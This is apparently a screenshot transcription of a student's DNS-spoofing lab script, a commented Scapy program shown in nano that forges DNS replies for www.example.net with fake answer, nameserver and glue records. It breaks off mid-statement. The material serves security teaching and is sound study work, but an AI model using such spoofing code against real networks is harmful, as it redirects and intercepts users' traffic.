 seed@ip-10-219-1-20: /home/ubuntu/Documents/Labs/Lab4/volumes
File Edit View Search Terminal Help
GNU nano 4.8 cmt_dns_sniff_spoof.py Modified
#!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
# Condition for matching the IP address of the packet with the DNS listing for www.example.net
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
# Creates an IP object using the packet's source as the destination and the packet's destination
# as the source
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Creates a UDP object using the packet's source port as the destination port and manually setting
# the source port to 53
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# Creates a DNSRR object for the answer section, takes packet's qname for the rrname, is of type A,
# has a time to live of 259200, and a manual IP address of 10.0.2.5
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')
# Creates a DNSRR object for the authority section, takes the matching domain from the original if
# statement for the rrname, type NS, time to live of 259200, and manual domain rdata of
# ns1.example.net
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns1.example.net')
# Creates another DNSRR object for the authority section, takes the same matching domain from the
# if statement, same type and time to live, but a different rdata with ns2 as the subdomain
NSsec2 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns2.example.net')
# Each of these listings creates a DNSRR object, using the two rdata domains from the nameserver
# listings created above, type A, same time to live, and has two manual spoofed IP addresses
# being 1.2.3.4 and 5.6.7.8
Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
# This line creates a DNS object using all of the previously created objects, adds speceified
# options (authoritiative answer, no recursion, query response bit), adds quantities of objects
# (1 query domain, 1 in answer section, 2 in authority section, 2 in additional section) and
# specifies the object names for those sections
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=2,
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo